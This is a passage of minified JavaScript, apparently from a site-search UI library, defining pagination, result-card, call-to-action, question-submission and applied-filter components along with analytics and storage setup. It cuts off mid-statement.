o.core.storage.set(ze,Number(a)),o.core.storage.registerListener({eventType:"update",storageKey:ze,callback:function(s){"number"!=typeof s&&o.core.storage.set(ze,Number(s))}}),o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){s.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o._noResults=t.noResults||o.core.storage.get(Vc)||{},o}Et(n,r),n.defaultTemplateName=function(){return"results/pagination"};var e=n.prototype;return e.shouldShowControls=function(t,i){return"search-complete"===t.searchState&&t.resultsCount>i&&(t.resultsContext===ls||("visible"in this._noResults?this._noResults.visible:this._noResults.displayAllResults))},e.onMount=function(){var t,i=this,o=this.core.storage.get(ve)||{},a=this.core.storage.get(zr).limitForVertical,s=this.shouldShowControls(o,a),c=this.core.storage.get(ze)||0;if(s){var l=F.query(this._container,".js-yxt-Pagination-previous"),f=F.query(this._container,".js-yxt-Pagination-next"),h=o2((o.resultsCount-1)/a);if(F.onClickOrEnter(l,function(){return i.updatePage(c-a)}),F.onClickOrEnter(f,function(){return i.updatePage(c+a)}),this._firstPageButtonEnabled){var p=F.query(this._container,".js-yxt-Pagination-first");F.onClickOrEnter(p,function(){return i.updatePage(0)})}if(this._lastPageButtonEnabled){var g=F.query(this._container,".js-yxt-Pagination-last");F.onClickOrEnter(g,function(){return i.updatePage(h*a)})}U(t=F.queryAll(".js-yxt-Pagination-link")).call(t,function(y){F.onClickOrEnter(y,function(){return i.updatePage((Vo(y.dataset.number)-1)*a)})})}},e.updatePage=function(t){var i=this.core.storage.get(ve)||{},o=(this.core.storage.get(ze)||0)/this._limit+1,a=t/this._limit+1,s=this._computeMaxPage(i.resultsCount);this._onPaginate(a,o,s),this.core.storage.setWithPersist(ze,t),this.core.verticalPage()},e.scrollToTop=function(){document.documentElement.scrollTop=0,document.body.scrollTop=0},e._computeMaxPage=function(t){return o2((t-1)/this._limit)+1},e._allocate=function(t,i,o){for(var a=t,s=t,c=0;c<o;c++)c%2==0?a>0?a--:s<i&&s++:s<i?s++:a>0&&a--;return[a,s]},e._createPageNumberViews=function(t,i){for(var o=this._allocate(t,i,this._maxVisiblePagesMobile),a=o[0],s=o[1],c=this._allocate(t,i,this._maxVisiblePagesDesktop),l=c[0],f=c[1],h=[],p=1;p<=i;p++){var g={number:p};p===t?(g.active=!0,this._maxVisiblePagesDesktop>1&&(g.activeDesktop=!0),this._maxVisiblePagesMobile>1&&(g.activeMobile=!0)):((p<=a||p>s)&&(g.mobileHidden=!0),(p<=l||p>f)&&(g.desktopHidden=!0)),h.push(g)}return{pinnedNumbers:{mobileBack:this._pinFirstAndLastPage&&a>0,mobileFront:this._pinFirstAndLastPage&&s<i,desktopBack:this._pinFirstAndLastPage&&l>0,desktopFront:this._pinFirstAndLastPage&&f<i},ellipses:{mobileBack:this._pinFirstAndLastPage&&a>1,mobileFront:this._pinFirstAndLastPage&&s<i-1,desktopBack:this._pinFirstAndLastPage&&l>1,desktopFront:this._pinFirstAndLastPage&&f<i-1},pageNumberViews:h}},e.setState=function(t){var i=this.core.storage.get(ve)||{},o=this.core.storage.get(ze)||0,a=o/this._limit+1,s=i.resultsCount>o+this._limit,c=this._computeMaxPage(i.resultsCount),l=this._createPageNumberViews(a,c),f=l.pinnedNumbers,h=l.ellipses,p=l.pageNumberViews;return r.prototype.setState.call(this,function(g){for(var y=1;y<arguments.length;y++){var b,S,C=null!=arguments[y]?arguments[y]:{};y%2?U(b=a2(Object(C),!0)).call(b,function(L){Dt(g,L,C[L])}):lt?Nt(g,lt(C)):U(S=a2(Object(C))).call(S,function(L){Z(g,L,ct(C,L))})}return g}({showControls:this.shouldShowControls(i,this._limit),firstPageButtonEnabled:this._firstPageButtonEnabled,lastPageButtonEnabled:this._lastPageButtonEnabled,pageNumber:a,pageLabel:this._pageLabel,showFirstPageButton:a>2,showPreviousPageButton:a>1,showNextPageButton:s,showLastPageButton:a<c-1,icons:this._icons,pageNumbers:p,pinnedNumbers:f,ellipses:h,pinPages:this._pinFirstAndLastPage,nextPage:a+1,maxPage:c},t))},Gt(n,null,[{key:"type",get:function(){return"Pagination"}}])}(Wt);function s2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function dl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=s2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=s2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var io=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={});var c=(s=r.call(this,t,i)||this)._config.data||{};s.result=c.result||{},s.includeLegacyClasses=s._config.includeLegacyClasses||!1,s.verticalKey=c.verticalKey,s.isUniversal=s._config.isUniversal||!1;var l=s._config.callsToAction||[];s.callsToAction=n.resolveCTAMapping.apply(n,_n(o=[s.result._raw]).call(o,l));var f=s._config._ctaModifiers||[];return 1===s.callsToAction.length&&f.push("solo"),s.callsToAction=ht(a=s.callsToAction).call(a,function(h){return dl({eventOptions:s.defaultEventOptions(s.result),_ctaModifiers:f,includeLegacyClasses:s.includeLegacyClasses},h)}),s}Et(n,r),n.resolveCTAMapping=function(t){for(var i=[],o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return U(a).call(a,function(c){if("function"==typeof c)i=_n(i).call(i,c(t));else if("object"==typeof c){for(var l=dl({},c),f=0,h=sn(c);f<h.length;f++){var p=h[f],y=p[1];"function"==typeof y&&(l[p[0]]=y(t))}i.push(l)}}),i=it(i).call(i,function(c){return c}),U(i).call(i,function(c){c.label||c.url?c.label?c.url||console.warn("Call to Action:",c,"is missing a url attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing a label attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing both a label and url attribute and is being automatically hidden")}),it(i).call(i,function(c){var l,f;return c.url&&Fo(l=c.url).call(l)&&c.label&&Fo(f=c.label).call(f)})},n.hasCTAs=function(t,i){var o;return n.resolveCTAMapping.apply(n,_n(o=[t]).call(o,i)).length>0};var e=n.prototype;return e.defaultEventOptions=function(t){var i={verticalKey:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t._raw.id&&(i.entityId=t._raw.id),i},e.setState=function(t){return r.prototype.setState.call(this,dl(dl({},t),{},{includeLegacyClasses:this.includeLegacyClasses,callsToAction:this.callsToAction}))},n.defaultTemplateName=function(){return"ctas/ctacollection"},Gt(n,null,[{key:"type",get:function(){return"CTACollection"}}])}(Wt);function c2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function E0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=c2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=c2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var l7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.showMoreText=this.showMoreText||"Show More",this.showLessText=this.showLessText||"Show Less",this.showMoreLimit=this.showMoreLimit,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.showToggle=this.showMoreLimit&&this.details.length>this.showMoreLimit,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function l2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function M0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=l2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=l2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var u7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.verticalKey=r.verticalKey,this.title=this.title||n.title||e.name||"",this.subtitle=this.subtitle,this.details=null===this.details?null:this.details||n.details||e.description||"",this.expanded=this.expanded||!1,this.callsToAction=this.callsToAction||[],this.isUniversal=r.isUniversal||!1};function u2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function O0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=u2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=u2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var f7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function f2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function h2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=f2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=f2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var h7={entityId:null,formSelector:"form",emailLabel:"Email",nameLabel:"Name",questionLabel:"Question",privacyPolicyText:"By submitting my email address, I consent to being contacted via email at the address provided.",buttonLabel:"Submit",sectionTitle:"Ask a Question",teaser:"Can\u2019t find what you're looking for? Ask a question below.",sectionTitleIconName:"support",description:"Enter your question and contact information, and we'll get back to you with a response shortly.",requiredInputPlaceholder:"(required)",questionInputPlaceholder:"Enter your question here",questionSubmissionConfirmationText:"Thank you for your question!",privacyPolicyUrlLabel:"Learn more here.",privacyPolicyUrl:"",privacyPolicyErrorText:"* You must agree to the privacy policy to submit a question.",emailFormatErrorText:"* Please enter a valid email address.",defaultErrorText:"We're sorry, an error occurred.",emailInvalidErrorText:"Invalid email address. Please refresh the page and try submitting your question again.",expanded:!0};function d2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function p2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=d2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=d2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var d7=function(r){void 0===r&&(r={}),et(this,r),this.label=r.label,this.icon=r.icon,this.iconUrl=r.iconUrl,this.includeLegacyClasses=r.includeLegacyClasses||!1,this.url=r.url,this.analyticsEventType=r.analytics||r.eventType||"CTA_CLICK",this.target=r.target||"_blank","string"==typeof r.eventOptions&&(this.eventOptions=JSON.parse(r.eventOptions)),this.eventOptions=this.eventOptions,this._ctaModifiers=r._ctaModifiers,this._isSolo=r._isSolo||!1};function g2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=g2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=g2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function m2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function pl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=m2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=m2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var p7={showFieldNames:!1,showChangeFilters:!1,removable:!1,delimiter:"|",labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",hiddenFields:["builtin.entityType"]},y2=[Wt,_6,a0,b6,L6,I6,j6,N6,q6,z6,Y6,N8,q8,B8,H8,o7,r2,c7,n2,Zm,zm,Jm,Ts,function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new l7(t),i)||this).hideExcessDetails=o._config.showToggle;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this._config.details;return this._config.showMoreLimit&&(i=this.hideExcessDetails?this._config.details.substring(0,this._config.showMoreLimit)+"...":this._config.details),r.prototype.setState.call(this,E0(E0({},t),{},{hideExcessDetails:this.hideExcessDetails,result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey,details:i}))},e.onMount=function(){var t=this;if(this._config.showToggle){var i=F.query(this._container,".js-yxt-StandardCard-toggle");F.on(i,"click",function(){t.hideExcessDetails=!t.hideExcessDetails,t.setState()})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,E0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["StandardCard"]},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/standard"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Standard}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new u7(t),i)||this).isExpanded=o._config.expanded&&0===t._index;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this.result.id||this.result.ordinal;return r.prototype.setState.call(this,M0(M0({},t),{},{result:this.result,isExpanded:this.isExpanded,id:this.name+"-"+i+"-"+this.verticalKey,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction)}))},e.handleClick=function(t,i,o){this.isExpanded=!this.isExpanded,o.classList.toggle("yxt-AccordionCard--expanded"),i.style.height=(this.isExpanded?i.scrollHeight:0)+"px",t.setAttribute("aria-expanded",this.isExpanded?"true":"false"),i.setAttribute("aria-hidden",this.isExpanded?"false":"true");var a=new Ne(this.isExpanded?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalKey:this.verticalKey,entityId:this.result._raw.id,searcher:this._config.isUniversal?ln:bn});this.analyticsReporter.report(a)},e.onMount=function(){var t=this;if(this._config.details){var i=F.query(this._container,".js-yxt-AccordionCard-toggle"),o=F.query(this._container,".js-yxt-AccordionCard-body"),a=F.query(this._container,".js-yxt-AccordionCard");o.style.height=(this.isExpanded?o.scrollHeight:0)+"px",F.on(i,"click",function(){return t.handleClick(i,o,a)})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,M0({callsToAction:this._config.callsToAction,_ctaModifiers:["AccordionCard"],isUniversal:this._config.isUniversal},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/accordion"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Accordion}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new f7(t),i)||this;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,O0(O0({},t),{},{eventOptions:this._legacyEventOptions(this.result._raw.id,this.result.link),result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey}))},e._legacyEventOptions=function(t,i){var o={verticalConfigId:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t?o.entityId=t:o.url=i,Se(o)},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,O0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["LegacyCard"],includeLegacyClasses:!0},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/legacy"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Legacy}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,et({},h7,t),i)||this).moduleId=zc,o.locale=o.core.storage.get(Uo),o.validateConfig();var a=function(s){if(s.searchState!==It.SEARCH_LOADING){var c=o.core.storage.get(Kt);o.setState(new zo({questionText:c,expanded:o._config.expanded}))}else o.unMount()};return o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Ar,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"questions/questionsubmission"};var e=n.prototype;return e.validateConfig=function(){if(null==this._config.entityId)throw new cr("`entityId` is a required configuration option for Question Submission","QuestionSubmission")},e.beforeMount=function(){return gt(this.getState()).length>1},e.onMount=function(){var t=F.query(this._container,".js-content-visibility-toggle");null!==t&&this.bindFormToggle(t);var i=F.query(this._container,this._config.formSelector);null!==i&&(this.bindFormFocus(i),this.bindFormSubmit(i))},e.bindFormFocus=function(t){var i=this;if(null!==this.analyticsReporter){var o=F.query(t,".js-question-text");F.on(o,"focus",function(){var a;null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_FOCUS"))})}},e.bindFormSubmit=function(t){var i=this;F.on(t,"submit",function(o){var a;o.preventDefault(),null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_SUBMIT"));var s=i.validate(t),c=i.parse(t);if(gt(s).length)return i.setState(new zo(c,s));i.core.submitQuestion({entityId:i._config.entityId,site:"FIRSTPARTY",name:c.name,email:c.email,questionText:c.questionText,questionDescription:c.questionDescription}).catch(function(l){var f=i._config.defaultErrorText;throw 22===l.code&&(f=i._config.emailInvalidErrorText),i.setState(new zo(c,{network:f})),l})})},e.bindFormToggle=function(t){var i=this;F.on(t,"click",function(o){var a=i.getState();i.setState(new zo(h2(h2({},a),{},{expanded:!a.questionExpanded,submitted:a.questionSubmitted}),a.errors))})},e.parse=function(t){var i=F.queryAll(t,".js-question-field");if(!i||0===i.length)return{};for(var o={},a=0;a<i.length;a++){var s=i[a].value;"checkbox"===i[a].type&&(s=i[a].checked),o[i[a].name]=s}return o},e.validate=function(t){for(var i={},o=F.queryAll(t,".js-question-field"),a=0;a<o.length;a++)if(!o[a].checkValidity())switch(0===a&&o[a].focus(),o[a].name){case"email":i.emailError=!0,o[a].validity.valueMissing||(i.emailErrorText=this._config.emailFormatErrorText);break;case"name":i.nameError=!0;break;case"privacyPolicy":i.privacyPolicyErrorText=this._config.privacyPolicyErrorText,i.privacyPolicyError=!0;break;case"questionText":i.questionTextError=!0}return i},e.getAnalyticsEvent=function(t){var i=new Ne(t);return i.addOptions({verticalConfigId:this._verticalKey,searcher:this._verticalKey?bn:ln}),i},Gt(n,null,[{key:"type",get:function(){return"QASubmission"}}])}(Wt),function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).iconName=e.iconName||"default",i.iconUrl=e.iconUrl||null,i.classNames=e.classNames||null,i.complexContentsParams=e.complexContentsParams||{},i}return Et(n,r),n.defaultTemplateName=function(e){return"icons/icon"},n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){return r.prototype.setState.call(this,et(e,{iconUrl:this.iconUrl,iconName:this.iconName,name:this.iconName?this.iconName:"custom",classNames:this.classNames,complexContentsParams:this.complexContentsParams}))},Gt(n,null,[{key:"type",get:function(){return"IconComponent"}}])}(Wt),function(r){function n(t,i){return void 0===t&&(t={}),void 0===i&&(i={}),r.call(this,new d7(t),i)||this}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-CTA");i&&this._config.eventOptions&&F.on(i,"mousedown",function(o){0!==o.button&&1!==o.button||t.reportAnalyticsEvent()})},e.setState=function(t){return r.prototype.setState.call(this,p2(p2({},t),{},{hasIcon:this._config.icon||this._config.iconUrl}))},e.reportAnalyticsEvent=function(){var t=new Ne(this._config.analyticsEventType);t.addOptions(this._config.eventOptions),this.analyticsReporter.report(t)},n.defaultTemplateName=function(t){return"ctas/cta"},Gt(n,null,[{key:"type",get:function(){return"CTA"}}])}(Wt),io,function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(o){o.searchState===It.SEARCH_COMPLETE&&i.setState(o)}}),i._visibleForNoResults=!!(e.noResults||{}).visible,i}return Et(n,r),n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){var t=e||{},i=t.resultsCount||0,o=(t.results||[]).length,a=this.core.storage.get(ze)||0,l=!this._visibleForNoResults&&t.resultsContext===yi||0===i;return r.prototype.setState.call(this,v2(v2({},e),{},{total:i,pageStart:a+1,pageEnd:a+o,isHidden:l}))},n.defaultTemplateName=function(e){return"results/verticalresultscount"},Gt(n,null,[{key:"type",get:function(){return"VerticalResultsCount"}}])}(Wt),function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,pl(pl({},p7),t),i)||this)._verticalKey=o._config.verticalKey||o.core.storage.get(zr).verticalKey,o.moduleId=dg,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-AppliedFilters-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=(this.core.storage.get(ve)||{}).appliedQueryFilters||[];this.nlpFilterNodes=Wm(i),this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray();return r.prototype.setState.call(this,pl(pl({},t),{},{appliedFiltersArray:o}))},n.defaultTemplateName=function(t){return"results/appliedfilters"},Gt(n,null,[{key:"type",get:function(){return"AppliedFilters"}}])}(Wt)],g7=on(y2).call(y2,function(r,n){return r[n.type]=n,r},{});function _2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function b2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=_2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=_2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var oo="RESULTS_HIDDEN",Is="RESULTS_UNHIDDEN",v7=function(){function r(e,t){this._previousResultsVisibilityEvent=void 0,this._analyticsReporterService=e,this._verticalKey=t}var n=r.prototype;return n.initVisibilityChangeListeners=function(e){var t=this;document.addEventListener("visibilitychange",function(){t._resultsVisibilityChangeToHidden()?(t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo)):t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}),"Internet Explorer"===il.parse(navigator.userAgent).browser.name&&window.addEventListener("unload",function(){t._previousResultsVisibilityEvent!==oo&&t._reportVisibilityChangeEvent(oo)}),window.addEventListener("popstate",function(){var i,o=null==(i=e.get($i))?void 0:i.get("pop-state-queryId"),a=t._analyticsReporterService.getQueryId();t._analyticsReporterService.setQueryId(o),t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo),t._analyticsReporterService.setQueryId(a)}),e.registerListener({eventType:"update",storageKey:nr,callback:function(i){t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}})},n._resultsVisibilityChangeToHidden=function(){return"hidden"===document.visibilityState&&this._previousResultsVisibilityEvent!==oo},n._resultsVisibilityChangeToVisible=function(){return"visible"===document.visibilityState&&this._previousResultsVisibilityEvent!==Is},n._reportVisibilityChangeEvent=function(e){if(this._analyticsReporterService.getQueryId()){var t=this._verticalKey?bn:ln,i=new Ne(e).addOptions({searcher:t});this._analyticsReporterService.report(i)}},r}(),m7={environment:"production",locale:"en",querySource:"STANDARD",analyticsEventsEnabled:!0};return new(function(){function r(){var e=this;if(!r.setInstance(this))return r.getInstance();this.Component=Wt,this.AnalyticsEvent=Ne,this.FilterNodeFactory=Ve,this.renderer=new Gf.Handlebars,this.formatRichText=e6.format,this.formatDistance=function(t){return function sw(r,n){if(!r)return null;var i,o,a,s,e=(i=n,o=Ho(i),a=o.language,s=o.region,a in $c?s in $c[a]?$c[a][s]:$c[a].default||Bg:Bg).distance;switch(n=n.replace(/_/g,"-"),e){case"mi":default:return function Ug(r,n){var e=r/1609.344;return new Intl.NumberFormat(n,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(e)+" mi"}(r,n);case"km":return function(t,i){var o=t/1e3;return new Intl.NumberFormat(i,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(o)+" km"}(r,n)}}(t,e.core.storage.get(Uo))},this.components=new Yw(g7),this.core=null,this._onReady=function(){},this._eligibleForAnalytics=!1,this._services=null,this._analyticsReporterService=null}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n._initStorage=function(e){var t=this,i=new Dw({updateListener:function(c,l){e.onStateChange&&e.onStateChange(Mh(c),l)},resetListener:function(c){var l=c.get(Kt),f=l||""===l;t.core.storage.delete(Bo),t.core.storage.delete(Hn),t.core.storage.delete(us),t.core.storage.delete(Wi),t.core.filterRegistry.clearAllFilterNodes();var h=t.core.storage.get(nr);c.set("pop-state-queryId",h),f?t.core.storage.set(ur,Kc):t.core.clearResults(),c.get(ze)||t.core.storage.set(ze,0),U(c).call(c,function(p,g){if(g!==Kt){var y=t._parsePersistentStorageValue(g,p);t.core.storage.set(g,y)}}),t.core.storage.set($i,c),f&&t.core.storage.set(Kt,l)},persistedValueParser:this._parsePersistentStorageValue});i.init(window.location.search),i.set(zr,e.search),i.set(Nf,e.verticalPages),i.set(Uo,e.locale),i.set(Hc,e.querySource);var o=i.get(Re);i.set(Re,o?{value:/^true$/i.test(o),setDynamically:!0}:{value:e.sessionTrackingEnabled,setDynamically:!1}),e.noResults&&i.set(Vc,e.noResults);var a=i.get(ur)===Gc;i.has(Kt)&&!a&&i.set(ur,Kc);var s=i.get(Ce);return s&&!wv(s)&&(i.delete(Ce),console.error('Context parameter "'+s+'" is invalid, omitting from the search.')),void 0===i.get(lr)&&i.set(lr,document.referrer.split("?")[0].split("#")[0]),i},n.init=function(e){var t=this;window.performance.mark("yext.answers.initStart");var i=this.parseConfig(e);this.validateConfig(i),i.search=new zw(i.search),i.verticalPages=new Xw(i.verticalPages);var o,a,s,f,c=this._initStorage(i);if(this._services=i.mock?{errorReporterService:new Uw}:{errorReporterService:new Bw({apiKey:(f=i).apiKey,experienceKey:f.experienceKey,experienceVersion:f.experienceVersion,printVerbose:f.debug,sendToServer:!f.suppressErrorReports,environment:f.environment},c)},this._eligibleForAnalytics=null!=i.businessId,this._eligibleForAnalytics&&i.mock)this._analyticsReporterService=new Rw;else if(this._eligibleForAnalytics){var l;this._analyticsReporterService=new Iw(i.experienceKey,i.experienceVersion,i.businessId,i.analyticsEventsEnabled,i.analyticsOptions,i.environment),c.registerListener({eventType:"update",storageKey:nr,callback:function(f){return t._analyticsReporterService.setQueryId(f)}}),this.components.setAnalyticsReporter(this._analyticsReporterService),o=this._analyticsReporterService,a=null,s=function(){if(window.innerHeight+window.pageYOffset>=document.body.scrollHeight){var f=new Ne("SCROLL_TO_BOTTOM_OF_PAGE");o.getQueryId()&&o.report(f)}},document.addEventListener("scroll",function(){clearTimeout(a),a=Di(s,100)}),new v7(this._analyticsReporterService,null==(l=i.search)?void 0:l.verticalKey).initVisibilityChangeListeners(c)}return this.core=new 